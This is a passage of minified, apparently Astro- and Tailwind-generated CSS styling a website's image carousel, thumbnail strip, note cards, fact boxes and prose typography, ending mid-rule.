.carousel__nav[data-astro-cid-wfe7xcno]{display:flex}.carousel__nav--prev[data-astro-cid-wfe7xcno]{justify-content:flex-end;left:-2.75rem}.carousel__nav--prev[data-astro-cid-wfe7xcno] span[data-astro-cid-wfe7xcno]{margin-right:.5rem}.carousel__nav--next[data-astro-cid-wfe7xcno]{justify-content:flex-start;right:-2.75rem}.carousel__nav--next[data-astro-cid-wfe7xcno] span[data-astro-cid-wfe7xcno]{margin-left:.5rem}.carousel__nav[data-astro-cid-wfe7xcno] span[data-astro-cid-wfe7xcno]{color:var(--color-primary-dark-brown,#3b3630)}.carousel__info-bar[data-astro-cid-wfe7xcno]{z-index:10;grid-template-columns:60px 1fr;display:grid;position:absolute;bottom:0;left:0;right:0}.carousel__credit[data-astro-cid-wfe7xcno]{z-index:10;border-bottom-right-radius:var(--radius-md,.375rem);background-color:var(--color-primary-dark-brown,#3b3630);--tw-leading:30px;--tw-font-weight:var(--font-weight-medium,500);max-width:100%;height:30px;font-size:10px;line-height:30px;font-weight:var(--font-weight-medium,500);text-overflow:ellipsis;white-space:nowrap;color:var(--color-white,#fff);padding-inline:.75rem;position:absolute;top:0;left:0;overflow:hidden}.carousel__credit[data-astro-cid-wfe7xcno]:empty{display:none}.carousel__counter[data-astro-cid-wfe7xcno]{z-index:10;border-top-right-radius:var(--radius-md,.375rem);background-color:var(--color-secondary-lighter-aqua,#badede);text-align:center;--tw-leading:18px;--tw-font-weight:var(--font-weight-bold,700);height:30px;font-size:12px;line-height:18px;font-weight:var(--font-weight-bold,700);color:var(--color-primary-dark-brown,#3b3630);font-family:var(--font-marker);justify-content:center;align-items:center;display:flex;overflow:hidden}.carousel__caption[data-astro-cid-wfe7xcno]{z-index:5;background-color:var(--color-shade-white-80,#fffc);--tw-leading:18px;--tw-font-weight:var(--font-weight-semibold,600);height:30px;font-size:12px;line-height:18px;font-weight:var(--font-weight-semibold,600);text-overflow:ellipsis;white-space:nowrap;margin-left:-.375rem;padding-block:.375rem;padding-inline:1rem;overflow:hidden}.carousel__caption[data-astro-cid-wfe7xcno]:empty{display:none}.carousel__controls[data-astro-cid-wfe7xcno]{margin-top:.625rem}.carousel__video-wrapper[data-astro-cid-wfe7xcno]{width:100%;height:100%;position:relative}.carousel__video-wrapper[data-astro-cid-wfe7xcno] iframe{object-fit:cover;width:100%;height:100%}.carousel__play-overlay[data-astro-cid-wfe7xcno]{cursor:pointer;width:100%;height:100%;position:absolute;inset:0}.carousel__play-overlay[data-astro-cid-wfe7xcno]:focus-visible{--tw-ring-shadow:var(--tw-ring-inset,)0 0 0 calc(2px + var(--tw-ring-offset-width))var(--tw-ring-color,currentcolor);box-shadow:var(--tw-inset-shadow),var(--tw-inset-ring-shadow),var(--tw-ring-offset-shadow),var(--tw-ring-shadow),var(--tw-shadow);--tw-ring-color:var(--color-white,#fff);--tw-outline-style:none;border-radius:.25rem;outline-style:none}.carousel__placeholder-image[data-astro-cid-wfe7xcno]{object-fit:cover;width:100%;height:100%}.carousel__play-button[data-astro-cid-wfe7xcno]{--tw-translate-x: -50% ;--tw-translate-y: -50% ;width:68px;height:48px;translate:var(--tw-translate-x)var(--tw-translate-y);transition-property:opacity,transform;transition-timing-function:var(--tw-ease,var(--default-transition-timing-function,cubic-bezier(.4,0,.2,1)));transition-duration:var(--tw-duration,var(--default-transition-duration,.15s));--tw-duration:.2s;--tw-ease:var(--ease-in-out,cubic-bezier(.4,0,.2,1));transition-duration:.2s;transition-timing-function:var(--ease-in-out,cubic-bezier(.4,0,.2,1));position:absolute;top:50%;left:50%}@media (hover:hover){.carousel__play-button[data-astro-cid-wfe7xcno]:hover{--tw-scale-x:110%;--tw-scale-y:110%;--tw-scale-z:110%;scale:var(--tw-scale-x)var(--tw-scale-y)}}.carousel__play-button[data-astro-cid-wfe7xcno] svg[data-astro-cid-wfe7xcno]{filter:drop-shadow(0 4px 8px #0000004d)}.carousel-thumbnails[data-astro-cid-wfe7xcno]{visibility:hidden;-ms-overflow-style:none;scrollbar-width:none;position:relative}.carousel-thumbnails[data-astro-cid-wfe7xcno]::-webkit-scrollbar{display:none}.carousel-thumbnails[data-astro-cid-wfe7xcno]{flex-wrap:nowrap;justify-content:flex-start;gap:10px;padding-bottom:.5rem;display:none;overflow-x:auto}@media (min-width:744px){.carousel-thumbnails[data-astro-cid-wfe7xcno]{display:flex}}.carousel--ready[data-astro-cid-wfe7xcno] .carousel-thumbnails[data-astro-cid-wfe7xcno]{visibility:visible}.carousel-thumbnails--centered[data-astro-cid-wfe7xcno]{justify-content:center}.carousel-thumbnails__indicator[data-astro-cid-wfe7xcno]{pointer-events:none;background-color:var(--color-shade-dark-brown-50,#3b363080);height:3px;transition-property:transform,translate,scale,rotate;transition-timing-function:var(--tw-ease,var(--default-transition-timing-function,cubic-bezier(.4,0,.2,1)));transition-duration:var(--tw-duration,var(--default-transition-duration,.15s));--tw-duration:.2s;--tw-ease:cubic-bezier(.25,.46,.45,.94);will-change:transform;border-radius:3.40282e38px;transition-duration:.2s;transition-timing-function:cubic-bezier(.25,.46,.45,.94);position:absolute;bottom:0;left:0}.carousel-thumbnails__item[data-astro-cid-wfe7xcno]{cursor:pointer;border-radius:var(--radius-lg,.5rem);background-position:50%;background-repeat:no-repeat;background-color:var(--color-shade-lighter-aqua-20);background-image:var(--rhs-placeholder-bg);flex-shrink:0;width:140px;height:100px;position:relative}.carousel-thumbnails__item[data-astro-cid-wfe7xcno]:focus-visible:after{content:"";border-radius:var(--radius-md,.375rem);--tw-ring-shadow:var(--tw-ring-inset,)0 0 0 calc(2px + var(--tw-ring-offset-width))var(--tw-ring-color,currentcolor);box-shadow:var(--tw-inset-shadow),var(--tw-inset-ring-shadow),var(--tw-ring-offset-shadow),var(--tw-ring-shadow),var(--tw-shadow);--tw-ring-color:var(--color-primary-blue);--tw-outline-style:none;--tw-ring-inset:inset;outline-style:none;position:absolute;inset:0}.carousel-thumbnails__image[data-astro-cid-wfe7xcno]{border-radius:var(--radius-md,.375rem);object-fit:cover;width:100%;height:100%}.carousel-dots[data-astro-cid-wfe7xcno]{flex-wrap:wrap;justify-content:center;gap:.75rem;margin-top:1rem;display:flex}@media (min-width:744px){.carousel-dots[data-astro-cid-wfe7xcno]{display:none}}.carousel-dots__dot[data-astro-cid-wfe7xcno]{cursor:pointer;border-style:var(--tw-border-style);border-width:1px;border-color:var(--color-shade-dark-brown-30,#3b36304d);background-color:var(--color-shade-dark-brown-20,#3b363033);width:1rem;height:1rem;transition-property:color,background-color,border-color,outline-color,text-decoration-color,fill,stroke,--tw-gradient-from,--tw-gradient-via,--tw-gradient-to;transition-timing-function:var(--tw-ease,var(--default-transition-timing-function,cubic-bezier(.4,0,.2,1)));transition-duration:var(--tw-duration,var(--default-transition-duration,.15s));border-radius:3.40282e38px}.carousel-dots__dot[data-astro-cid-wfe7xcno]:hover,.carousel-dots__dot--active[data-astro-cid-wfe7xcno]{border-color:var(--color-shade-dark-brown-80,#3b3630cc);background-color:var(--color-shade-dark-brown-50,#3b363080)}.carousel-dots__dot[data-astro-cid-wfe7xcno]:focus-visible{--tw-ring-shadow:var(--tw-ring-inset,)0 0 0 calc(2px + var(--tw-ring-offset-width))var(--tw-ring-color,currentcolor);box-shadow:var(--tw-inset-shadow),var(--tw-inset-ring-shadow),var(--tw-ring-offset-shadow),var(--tw-ring-shadow),var(--tw-shadow);--tw-ring-color:var(--color-primary-blue);--tw-outline-style:none;outline-style:none}@layer properties{@supports (((-webkit-hyphens:none)) and (not (margin-trim:inline))) or ((-moz-orient:inline) and (not (color:rgb(from red r g b)))){*,:before,:after,::backdrop{--tw-font-weight:initial;--tw-shadow:0 0 #0000;--tw-shadow-color:initial;--tw-shadow-alpha:100%;--tw-inset-shadow:0 0 #0000;--tw-inset-shadow-color:initial;--tw-inset-shadow-alpha:100%;--tw-ring-color:initial;--tw-ring-shadow:0 0 #0000;--tw-inset-ring-color:initial;--tw-inset-ring-shadow:0 0 #0000;--tw-ring-inset:initial;--tw-ring-offset-width:0px;--tw-ring-offset-color:#fff;--tw-ring-offset-shadow:0 0 #0000}}}.short-note-spot[data-astro-cid-fl3x5k4z]{flex-direction:column;gap:.5rem;margin-block:1.5rem;display:flex}@media (min-width:480px){.short-note-spot[data-astro-cid-fl3x5k4z]{flex-direction:row;gap:1rem}}.short-note-spot__image[data-astro-cid-fl3x5k4z]{border-radius:var(--radius-lg,.5rem);flex-shrink:0;width:100%;max-height:205px;position:relative;overflow:hidden}@media (min-width:480px){.short-note-spot__image[data-astro-cid-fl3x5k4z]{width:40%;max-width:300px}}.short-note-spot__content[data-astro-cid-fl3x5k4z]{flex-direction:column;flex:1;gap:.5rem;padding-inline:.5rem;display:flex}@media (min-width:480px){.short-note-spot__content[data-astro-cid-fl3x5k4z]{padding-inline:0}}.short-note-spot__heading[data-astro-cid-fl3x5k4z]{font-size:1.2rem;line-height:var(--tw-leading,1.7rem);--tw-font-weight:var(--font-weight-semibold,600);font-weight:var(--font-weight-semibold,600);color:var(--color-primary-dark-brown,#3b3630);font-style:normal;font-family:var(--font-freight-sans);margin:0}.short-note-spot__body[data-astro-cid-fl3x5k4z]{font-size:1.2rem;line-height:var(--tw-leading,1.7rem);color:var(--color-primary-dark-brown,#3b3630);font-style:normal;font-family:var(--font-freight-sans)}.short-note-spot__body[data-astro-cid-fl3x5k4z] a{font-family:var(--font-freight-sans);font-size:1.2rem;line-height:var(--tw-leading,1.7rem);--tw-font-weight:var(--font-weight-semibold,600);font-weight:var(--font-weight-semibold,600);text-underline-offset:auto;color:var(--color-primary-dark-green);-webkit-text-decoration-skip-ink:none;text-decoration-skip-ink:none;text-underline-position:from-font;font-style:normal;text-decoration-line:underline;text-decoration-style:solid;text-decoration-thickness:auto}.short-note-spot__body[data-astro-cid-fl3x5k4z] a:hover{color:var(--color-primary-dark-brown)}.short-note-spot__body[data-astro-cid-fl3x5k4z] a:visited{color:var(--color-primary-dark-green)}.short-note-spot__body[data-astro-cid-fl3x5k4z] a:focus-visible{--tw-ring-shadow:var(--tw-ring-inset,)0 0 0 calc(2px + var(--tw-ring-offset-width))var(--tw-ring-color,currentcolor);box-shadow:var(--tw-inset-shadow),var(--tw-inset-ring-shadow),var(--tw-ring-offset-shadow),var(--tw-ring-shadow),var(--tw-shadow);--tw-ring-color:var(--color-primary-blue);--tw-outline-style:none;outline-style:none}@layer properties{@supports (((-webkit-hyphens:none)) and (not (margin-trim:inline))) or ((-moz-orient:inline) and (not (color:rgb(from red r g b)))){*,:before,:after,::backdrop{--tw-leading:initial;--tw-font-weight:initial;--tw-shadow:0 0 #0000;--tw-shadow-color:initial;--tw-shadow-alpha:100%;--tw-inset-shadow:0 0 #0000;--tw-inset-shadow-color:initial;--tw-inset-shadow-alpha:100%;--tw-ring-color:initial;--tw-ring-shadow:0 0 #0000;--tw-inset-ring-color:initial;--tw-inset-ring-shadow:0 0 #0000;--tw-ring-inset:initial;--tw-ring-offset-width:0px;--tw-ring-offset-color:#fff;--tw-ring-offset-shadow:0 0 #0000;--tw-border-style:solid;--tw-translate-x:0;--tw-translate-y:0;--tw-translate-z:0;--tw-rotate-x:initial;--tw-rotate-y:initial;--tw-rotate-z:initial;--tw-skew-x:initial;--tw-skew-y:initial}}}.fact[data-astro-cid-4wbipebp]{border-radius:var(--radius-lg,.5rem);background-color:var(--color-shade-lighter-aqua-20,#badede33);position:relative}.fact__content[data-astro-cid-4wbipebp]{padding-block:2rem;padding-inline:1.5rem}.fact__body[data-astro-cid-4wbipebp]{-webkit-line-clamp:6;font-size:1.1rem;line-height:var(--tw-leading,1.7rem);--tw-leading:1.5rem;--tw-font-weight:var(--font-weight-bold,700);line-height:1.5rem;font-weight:var(--font-weight-bold,700);-webkit-box-orient:vertical;justify-content:flex-start;align-self:stretch;display:-webkit-box;overflow:hidden}.fact__body[data-astro-cid-4wbipebp] p[data-astro-cid-4wbipebp]{margin-block:0}.fact__body[data-astro-cid-4wbipebp] p[data-astro-cid-4wbipebp]+p[data-astro-cid-4wbipebp]{margin-top:1rem}.fact__body[data-astro-cid-4wbipebp] a[data-astro-cid-4wbipebp]{font-family:var(--font-freight-sans);font-size:1.2rem;line-height:var(--tw-leading,1.7rem);--tw-font-weight:var(--font-weight-semibold,600);font-weight:var(--font-weight-semibold,600);text-underline-offset:auto;color:var(--color-primary-dark-green);-webkit-text-decoration-skip-ink:none;text-decoration-skip-ink:none;text-underline-position:from-font;font-style:normal;text-decoration-line:underline;text-decoration-style:solid;text-decoration-thickness:auto}.fact__body[data-astro-cid-4wbipebp] a[data-astro-cid-4wbipebp]:hover{color:var(--color-primary-dark-brown)}.fact__body[data-astro-cid-4wbipebp] a[data-astro-cid-4wbipebp]:visited{color:var(--color-primary-dark-green)}.fact__body[data-astro-cid-4wbipebp] a[data-astro-cid-4wbipebp]:focus-visible{--tw-ring-shadow:var(--tw-ring-inset,)0 0 0 calc(2px + var(--tw-ring-offset-width))var(--tw-ring-color,currentcolor);box-shadow:var(--tw-inset-shadow),var(--tw-inset-ring-shadow),var(--tw-ring-offset-shadow),var(--tw-ring-shadow),var(--tw-shadow);--tw-ring-color:var(--color-primary-blue);--tw-outline-style:none;outline-style:none}.fact__counter[data-astro-cid-4wbipebp]{border-top-left-radius:var(--radius-sm,.25rem);background-color:var(--color-primary-dark-green);justify-content:center;align-items:center;width:27px;height:26px;display:flex;position:absolute;top:0;left:0;overflow:hidden}.fact__counter-text[data-astro-cid-4wbipebp]{font-size:.75rem;line-height:var(--tw-leading,1.25rem);--tw-font-weight:var(--font-weight-bold,700);font-weight:var(--font-weight-bold,700);color:var(--color-white,#fff);font-family:var(--font-marker)}.fact--monthly[data-astro-cid-4wbipebp]{border-style:var(--tw-border-style);border-width:1px;border-color:var(--color-shade-green-80,#daefdbcc);background-color:var(--color-shade-green-40,#daefdb66)}.fact--monthly[data-astro-cid-4wbipebp] .fact__content[data-astro-cid-4wbipebp]{padding-block:.5rem;padding-left:calc(var(--spacing,.25rem)*13)}@media (min-width:640px){.fact--monthly[data-astro-cid-4wbipebp] .fact__content[data-astro-cid-4wbipebp]{padding-left:4rem}}.fact--monthly[data-astro-cid-4wbipebp] .fact__body[data-astro-cid-4wbipebp]{-webkit-line-clamp:2;-webkit-box-orient:vertical;display:-webkit-box;overflow:hidden}.fact--monthly[data-astro-cid-4wbipebp] .fact__counter[data-astro-cid-4wbipebp]{background-color:var(--color-primary-dark-green,#006e50);border-radius:3.40282e38px;width:1.75rem;height:1.75rem}@media (min-width:640px){.fact--monthly[data-astro-cid-4wbipebp] .fact__counter[data-astro-cid-4wbipebp]{width:2rem;height:2rem}}.fact--monthly[data-astro-cid-4wbipebp] .fact__counter[data-astro-cid-4wbipebp]{--tw-translate-y: -50% ;translate:var(--tw-translate-x)var(--tw-translate-y);transform:var(--tw-rotate-x,)var(--tw-rotate-y,)var(--tw-rotate-z,)var(--tw-skew-x,)var(--tw-skew-y,);top:50%;left:.75rem}@media (min-width:640px){.fact--monthly[data-astro-cid-4wbipebp] .fact__counter[data-astro-cid-4wbipebp]{left:1rem}}.fact--monthly[data-astro-cid-4wbipebp] .fact__counter-text[data-astro-cid-4wbipebp]{--tw-leading:1.5rem;font-size:17px;line-height:1.5rem}@media (min-width:640px){.fact--monthly[data-astro-cid-4wbipebp] .fact__counter-text[data-astro-cid-4wbipebp]{font-size:1.1rem;line-height:var(--tw-leading,1.7rem);--tw-leading:1.75rem;line-height:1.75rem}}@property --tw-rotate-x{syntax:"*";inherits:false}@property --tw-rotate-y{syntax:"*";inherits:false}@property --tw-rotate-z{syntax:"*";inherits:false}@property --tw-skew-x{syntax:"*";inherits:false}@property --tw-skew-y{syntax:"*";inherits:false}.facts[data-astro-cid-ygr4pijn]{grid-template-columns:repeat(1,minmax(0,1fr));gap:1rem;display:grid}@media (min-width:744px){.facts[data-astro-cid-ygr4pijn]{grid-template-columns:repeat(4,minmax(0,1fr))}}.facts--monthly[data-astro-cid-ygr4pijn]{grid-template-columns:repeat(1,minmax(0,1fr));gap:1rem}@media (min-width:640px){.facts--monthly[data-astro-cid-ygr4pijn]{margin-left:3rem}}@layer properties{@supports (((-webkit-hyphens:none)) and (not (margin-trim:inline))) or ((-moz-orient:inline) and (not (color:rgb(from red r g b)))){*,:before,:after,::backdrop{--tw-leading:initial;--tw-font-weight:initial}}}.image[data-astro-cid-6kov3kig]{margin-block:1.5rem;position:relative}.image__link[data-astro-cid-6kov3kig]{display:block}.image__picture[data-astro-cid-6kov3kig]{border-radius:var(--radius-lg,.5rem);background-position:50%;background-repeat:no-repeat;width:100%;height:256px;display:block;position:relative;overflow:hidden}@media (min-width:640px){.image__picture[data-astro-cid-6kov3kig]{height:400px}}.image__picture[data-astro-cid-6kov3kig]{background-color:var(--color-shade-lighter-aqua-20);background-image:var(--rhs-placeholder-bg)}.image__image[data-astro-cid-6kov3kig]{object-fit:cover;width:100%;height:100%;position:absolute;top:0;left:0}.image__credit[data-astro-cid-6kov3kig]{z-index:10;border-top-left-radius:var(--radius-lg,.5rem);border-bottom-right-radius:var(--radius-md,.375rem);background-color:var(--color-primary-dark-brown,#3b3630);--tw-leading:30px;--tw-font-weight:var(--font-weight-medium,500);max-width:100%;height:30px;font-size:10px;line-height:30px;font-weight:var(--font-weight-medium,500);text-overflow:ellipsis;white-space:nowrap;color:var(--color-white,#fff);padding-inline:.75rem;position:absolute;top:0;left:0;overflow:hidden}.image__credit[data-astro-cid-6kov3kig]:empty{display:none}.image__caption[data-astro-cid-6kov3kig]{font-size:1.1rem;line-height:var(--tw-leading,1.7rem);--tw-leading:24px;margin-top:.5rem;margin-left:.5rem;margin-right:1rem;font-style:italic;line-height:24px}.image__paragraph[data-astro-cid-6kov3kig] :where(a code):not(:where([class~=not-prose],[class~=not-prose] *)),.image__paragraph[data-astro-cid-6kov3kig] :where(h1 code):not(:where([class~=not-prose],[class~=not-prose] *)),.image__paragraph[data-astro-cid-6kov3kig] :where(h4 code):not(:where([class~=not-prose],[class~=not-prose] *)),.image__paragraph[data-astro-cid-6kov3kig] :where(blockquote code):not(:where([class~=not-prose],[class~=not-prose] *)),.image__paragraph[data-astro-cid-6kov3kig] :where(thead th code):not(:where([class~=not-prose],[class~=not-prose] *)){color:inherit}.image__paragraph[data-astro-cid-6kov3kig]{color:var(--color-primary-dark-brown);max-width:65ch}.image__paragraph[data-astro-cid-6kov3kig] :where(p):not(:where([class~=not-prose],[class~=not-prose] *)){margin-top:1.25em;margin-bottom:1.25em}.image__paragraph[data-astro-cid-6kov3kig] :where([class~=lead]):not(:where([class~=not-prose],[class~=not-prose] *)){color:var(--tw-prose-lead);margin-top:1.2em;margin-bottom:1.2em;font-size:1.25em;line-height:1.6}.image__paragraph[data-astro-cid-6kov3kig] :where(a):not(:where([class~=not-prose],[class~=not-prose] *)){color:var(--color-primary-dark-green);text-decoration:underline;-webkit-text-decoration-color:var(--color-primary-dark-green);text-decoration-color:var(--color-primary-dark-green);text-underline-offset:2px;-webkit-text-decoration-skip-ink:none;text-decoration-skip-ink:none;font-weight:700;text-decoration-thickness:1px}.image__paragraph[data-astro-cid-6kov3kig] :where(a):not(:where([class~=not-prose],[class~=not-prose] *)):hover{color:var(--color-primary-dark-brown);-webkit-text-decoration-color:var(--color-primary-dark-brown);text-decoration-color:var(--color-primary-dark-brown)}.image__paragraph[data-astro-cid-6kov3kig] :where(a):not(:where([class~=not-prose],[class~=not-prose] *)):focus{box-shadow:0 0 0 2px var(--color-primary-blue);outline-offset:2px;outline:none}.image__paragraph[data-astro-cid-6kov3kig] :where(strong):not(:where([class~=not-prose],[class~=not-prose] *)){color:var(--tw-prose-bold);font-weight:600}.image__paragraph[data-astro-cid-6kov3kig] :where(a strong):not(:where([class~=not-prose],[class~=not-prose] *)),.image__paragraph[data-astro-cid-6kov3kig] :where(blockquote strong):not(:where([class~=not-prose],[class~=not-prose] *)),.image__paragraph[data-astro-cid-6kov3kig] :where(thead th strong):not(:where([class~=not-prose],[class~=not-prose] *)){color:inherit}.image__paragraph[data-astro-cid-6kov3kig] :where(ol):not(:where([class~=not-prose],[class~=not-prose] *)){counter-reset:list-counter;padding-inline-start:1.625em;margin-top:1rem;margin-bottom:1rem;padding-left:0;list-style:none}.image__paragraph[data-astro-cid-6kov3kig] :where(ol):not(:where([class~=not-prose],[class~=not-prose] *))>li{counter-increment:list-counter;margin-top:1rem;margin-bottom:1rem;padding-left:3rem;position:relative}.image__paragraph[data-astro-cid-6kov3kig] :where(ol):not(:where([class~=not-prose],[class~=not-prose] *))>li:before{content:counter(list-counter);color:#fff;font-size:1.1rem;font-weight:500;font-family:var(--font-marker);background-color:var(--color-primary-dark-green);border-radius:9999px;justify-content:center;align-items:center;width:2rem;height:2rem;line-height:24px;display:flex;position:absolute;top:0;left:0}.image__paragraph[data-astro-cid-6kov3kig] :where(ol[type=A]):not(:where([class~=not-prose],[class~=not-prose] *)){list-style-type:upper-alpha}.image__paragraph[data-astro-cid-6kov3kig] :where(ol[type=a]):not(:where([class~=not-prose],[class~=not-prose] *)){list-style-type:lower-alpha}.image__paragraph[data-astro-cid-6kov3kig] :where(ol[type=A s]):not(:where([class~=not-prose],[class~=not-prose] *)){list-style-type:upper-alpha}.image__paragraph[data-astro-cid-6kov3kig] :where(ol[type=a s]):not(:where([class~=not-prose],[class~=not-prose] *)){list-style-type:lower-alpha}.image__paragraph[data-astro-cid-6kov3kig] :where(ol[type=I]):not(:where([class~=not-prose],[class~=not-prose] *)){list-style-type:upper-roman}.image__paragraph[data-astro-cid-6kov3kig] :where(ol[type=i]):not(:where([class~=not-prose],[class~=not-prose] *)){list-style-type:lower-roman}.image__paragraph[data-astro-cid-6kov3kig] :where(ol[type=I s]):not(:where([class~=not-prose],[class~=not-prose] *)){list-style-type:upper-roman}.image__paragraph[data-astro-cid-6kov3kig] :where(ol[type=i s]):not(:where([class~=not-prose],[class~=not-prose] *)){list-style-type:lower-roman}.image__paragraph[data-astro-cid-6kov3kig] :where(ol[type="1"]):not(:where([class~=not-prose],[class~=not-prose] *)){list-style-type:decimal}.image__paragraph[data-astro-cid-6kov3kig] :where(ul):not(:where([class~=not-prose],[class~=not-prose] *)){padding-inline-start:1.625em;margin-top:1.25em;margin-bottom:1.5rem;padding-left:0;list-style:none}.image__paragraph[data-astro-cid-6kov3kig] :where(ul):not(:where([class~=not-prose],[class~=not-prose] *))>li{margin-top:1rem;margin-bottom:1rem;padding-left:calc(1.5rem + 10px);padding-right:1.5rem;position:relative}.image__paragraph[data-astro-cid-6kov3kig] :where(ul):not(:where([class~=not-prose],[class~=not-prose] *))>li:before{content:"";background-color:var(--color-primary-dark-green);width:10px;height:10px;position:absolute;top:6px;left:.5rem}.image__paragraph[data-astro-cid-6kov3kig] :where(ol>li):not(:where([class~=not-prose],[class~=not-prose] *))::marker{color:var(--tw-prose-counters);font-weight:400}.image__paragraph[data-astro-cid-6kov3kig] :where(ul>li):not(:where([class~=not-prose],[class~=not-prose] *))::marker{color:var(--tw-prose-bullets)}.image__paragraph[data-astro-cid-6kov3kig] :where(dt):not(:where([class~=not-prose],[class~=not-prose] *)){color:var(--tw-prose-headings);margin-top:1.25em;font-weight:600}.image__paragraph[data-astro-cid-6kov3kig] :where(hr):not(:where([class~=not-prose],[class~=not-prose] *)){border-color:var(--tw-prose-hr);border-top-width:1px;margin-top:3em;margin-bottom:3em}.image__paragraph[data-astro-cid-6kov3kig] :where(blockquote):not(:where([class~=not-prose],[class~=not-prose] *)){color:var(--tw-prose-quotes);border-inline-start-width:.25rem;border-inline-start-color:var(--tw-prose-quote-borders);quotes:"“""”""‘""’";margin-top:1.6em;margin-bottom:1.6em;padding-inline-start:1em;font-style:italic;font-weight:500}.image__paragraph[data-astro-cid-6kov3kig] :where(blockquote p:first-of-type):not(:where([class~=not-prose],[class~=not-prose] *)):before{content:open-quote}.image__paragraph[data-astro-cid-6kov3kig] :where(blockquote p:last-of-type):not(:where([class~=not-prose],[class~=not-prose] *)):after{content:close-quote}.image__paragraph[data-astro-cid-6kov3kig] :where(h1):not(:where([class~=not-prose],[class~=not-prose] *)){color:var(--tw-prose-headings);margin-top:0;margin-bottom:.888889em;font-size:1.75rem;font-weight:800;line-height:1.11111}.image__paragraph[data-astro-cid-6kov3kig] :where(h1 strong):not(:where([class~=not-prose],[class~=not-prose] *)){color:inherit;font-weight:900}.image__paragraph[data-astro-cid-6kov3kig] :where(h2):not(:where([class~=not-prose],[class~=not-prose] *)){color:var(--tw-prose-headings);margin-top:2em;margin-bottom:1em;font-size:1.5rem;font-weight:700;line-height:1.33333}.image__paragraph[data-astro-cid-6kov3kig] :where(h2 strong):not(:where([class~=not-prose],[class~=not-prose] *)){color:inherit;font-weight:800}.image__paragraph[data-astro-cid-6kov3kig] :where(h3):not(:where([class~=not-prose],[class~=not-prose] *)){color:var(--tw-prose-headings);margin-top:1.6em;margin-bottom:.6em;font-size:1.375rem;font-weight:600;line-height:1.6}.image__paragraph[data-astro-cid-6kov3kig] :where(h3 strong):not(:where([class~=not-prose],[class~=not-prose] *)){color:inherit;font-weight:700}.image__paragraph[data-astro-cid-6kov3kig] :where(h4):not(:where([class~=not-prose],[class~=not-prose] *)){color:var(--tw-prose-headings);margin-top:1.5em;margin-bottom:.5em;font-size:1.25rem;font-weight:600;line-height:1.5}.image__paragraph[data-astro-cid-6kov3kig] :where(h4 strong):not(:where([class~=not-prose],[class~=not-prose] *)){color:inherit;font-weight:700}.image__paragraph[data-astro-cid-6kov3kig] :where(img):not(:where([class~=not-prose],[class~=not-prose] *)){margin-top:2em;margin-bottom:2em}.image__paragraph[data-astro-cid-6kov3kig] :where(picture):not(:where([class~=not-prose],[class~=not-prose] *)){margin-top:2em;margin-bottom:2em;display:block}.image__paragraph[data-astro-cid-6kov3kig] :where(video):not(:where([class~=not-prose],[class~=not-prose] *)){margin-top:2em;margin-bottom:2em}.image__paragraph[data-astro-cid-6kov3kig] :where(kbd):not(:where([class~=not-prose],[class~=not-prose] *)){color:var(--tw-prose-kbd);box-shadow:0 0 0 1px var(--tw-prose-kbd-shadows),0 3px 0 var(--tw-prose-kbd-shadows);padding-top:.1875em;padding-inline-end:.375em;padding-bottom:.1875em;border-radius:.3125rem;padding-inline-start:.375em;font-family:inherit;font-size:.875em;font-weight:500}.image__paragraph[data-astro-cid-6kov3kig] :where(code):not(:where([class~=not-prose],[class~=not-prose] *)){color:var(--tw-prose-code);font-size:.875em;font-weight:600}.image__paragraph[data-astro-cid-6kov3kig] :where(code):not(:where([class~=not-prose],[class~=not-prose] *)):before,.image__paragraph[data-astro-cid-6kov3kig] :where(code):not(:where([class~=not-prose],[class~=not-prose] *)):after{content:"`"}.image__paragraph[data-astro-cid-6kov3kig] :where(a code):not(:where([class~=not-prose],[class~=not-prose] *)),.image__paragraph[data-astro-cid-6kov3kig] :where(h1 code):not(:where([class~=not-prose],[class~=not-prose] *)){color:inherit}.image__paragraph[data-astro-cid-6kov3kig] :where(h2 code):not(:where([class~=not-prose],[class~=not-prose] *)){color:inherit;font-size:.875em}.image__paragraph[data-astro-cid-6kov3kig] :where(h3 code):not(:where([class~=not-prose],[class~=not-prose] *)){color:inherit;font-size:.9em}.image__paragraph[data-astro-cid-6kov3kig] :where(h4 code):not(:where([class~=not-prose],[class~=not-prose] *)),.image__paragraph[data-astro-cid-6kov3kig] :where(blockquote code):not(:where([class~=not-prose],[class~=not-prose] *)),.image__paragraph[data-astro-cid-6kov3kig] :where(thead th code):not(:where([class~=not-prose],[class~=not-prose] *)){color:inherit}.image__paragraph[data-astro-cid-6kov3kig] :where(pre):not(:where([class~=not-prose],[class~=not-prose] *)){color:var(--tw-prose-pre-code);background-color:var(--tw-prose-pre-bg);padding-top:.857143em;padding-inline-end:1.14286em;padding-bottom:.857143em;border-radius:.375rem;margin-top:1.71429em;margin-bottom:1.71429em;padding-inline-start:1.14286em;font-size:.875em;font-weight:400;line-height:1.71429;overflow-x:auto}.image__paragraph[data-astro-cid-6kov3kig] :where(pre code):not(:where([class~=not-prose],[class~=not-prose] *)){font-weight:inherit;color:inherit;font-size:inherit;font-family:inherit;line-height:inherit;background-color:#0000;border-width:0;border-radius:0;padding:0}.image__paragraph[data-astro-cid-6kov3kig] :where(pre code):not(:where([class~=not-prose],[class~=not-prose] *)):before,.image__paragraph[data-astro-cid-6kov3kig] :where(pre code):not(:where([class~=not-prose],[class~=not-prose] *)):after{content:none}.image__paragraph[data-astro-cid-6kov3kig] :where(table):not(:where([class~=not-prose],[class~=not-prose] *)){table-layout:auto;width:100%;margin-top:2em;margin-bottom:2em;font-size:.875em;line-height:1.71429}.image__paragraph[data-astro-cid-6kov3kig] :where(thead):not(:where([class~=not-prose],[class~=not-prose] *)){border-bottom-width:1px;border-bottom-color:var(--tw-prose-th-borders)}.image__paragraph[data-astro-cid-6kov3kig] :where(thead th):not(:where([class~=not-prose],[class~=not-prose] *)){color:var(--tw-prose-headings);vertical-align:bottom;padding-inline-end:.571429em;padding-bottom:.571429em;padding-inline-start:.571429em;font-weight:600}.image__paragraph[data-astro-cid-6kov3kig] :where(tbody tr):not(:where([class~=not-prose],[class~=not-prose] *)){border-bottom-width:1px;border-bottom-color:var(--tw-prose-td-borders)}.image__paragraph[data-astro-cid-6kov3kig] :where(tbody tr:last-child):not(:where([class~=not-prose],[class~=not-prose] *)){border-bottom-width:0}.image__paragraph[data-astro-cid-6kov3kig] :where(tbody td):not(:where([class~=not-prose],[class~=not-prose] *)){vertical-align:baseline}.image__paragraph[data-astro-cid-6kov3kig] :where(tfoot):not(:where([class~=not-prose],[class~=not-prose] *)){border-top-width:1px;border-top-color:var(--tw-prose-th-borders)}.image__paragraph[data-astro-cid-6kov3kig] :where(tfoot 